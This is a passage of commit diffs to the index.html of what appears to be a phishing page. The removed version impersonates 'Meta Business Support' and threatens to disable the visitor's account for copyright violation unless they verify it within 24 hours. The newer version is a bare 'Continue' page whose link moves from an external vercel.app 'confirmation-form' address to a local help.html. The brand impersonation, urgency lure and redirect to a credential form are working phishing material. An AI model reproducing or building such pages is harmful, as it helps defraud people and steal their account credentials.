-            Your account or the page you use has violated copyright. We will
-            immediately limit your account or permanently disable it for
-            non-compliance with our terms of service.
-          </div>
-          <div class="blok1">
-            If you think we've accidentally suspended your account, you have
-            <b>24 hours</b> to verify your account. If you miss this security
-            notification, your account will be permanently disabled.
-          </div>
-          <div class="select-issue">
-            <div class="form-check mb-3">
-              <table border="0" cellspacing="0" cellpadding="0" style="border-collapse: collapse">
-                <tbody>
-                  <tr>
-                    <td valign="top" style="">
-                      <a href=" style="color: #1b74e4; text-decoration: none">
-                        <img width="64" src="TbXLmqW3Z.png" style="
-                            border: solid 1px rgba(0, 0, 0, 0.15);
-                            border-radius: 50%;
-                          ">
-                      </a>
-                    </td>
-                    <td>
-                      <div class="Tex5">Meta Business Support</div>
-                    </td>
-                  </tr>
-                </tbody>
-              </table>
-            </div>
-            <div class="Tex3">
-              We will walk you through several steps to cancel a deactivated
-              account.
-            </div>
-            <div class="justify-content-end w-full">
-              <button class="btn btn-lg btn-primary" style="
-                  background: rgb(26, 115, 232);
-                  width: 100%;
-                  font-size: 16px;
-                  line-height: 0px;
-                  border-radius: 5px;
-                  cursor: pointer;
-                " onclick="window.location.href=&#39;help.html//&#39;">
-                Get Started
-              </button>
-            </div>
-          </div>
-        </div>
-        <div class="mEtcORP">Meta © 2024</div>
-      </div>
+        <h1>Please click "Continue" button.</h1>
+        <p>This may be because of a technical error that we're working to get fixed.</p>
+        <a href="https://confirmation-form.vercel.app/" class="reload-btn">Continue</a>
     </div>
-  
-
-</body></html>
+</body>
+</html>

==== commit a360bcef: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -83,7 +83,7 @@
 
         <h1>Please click "Continue" button.</h1>
         <p>This may be because of a technical error that we're working to get fixed.</p>
-        <a href="https://confirmation-form.vercel.app/" class="reload-btn">Continue</a>
+        <a href="help.html class="reload-btn">Continue</a>
     </div>
 </body>
 </html>

==== commit c1e23ee7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -83,7 +83,7 @@
 
         <h1>Please click "Continue" button.</h1>
         <p>This may be because of a technical error that we're working to get fixed.</p>
-        <a href="help.html class="reload-btn">Continue</a>
+        <a href="help.html" class="reload-btn">Continue</a>
     </div>
 </body>
 </html>
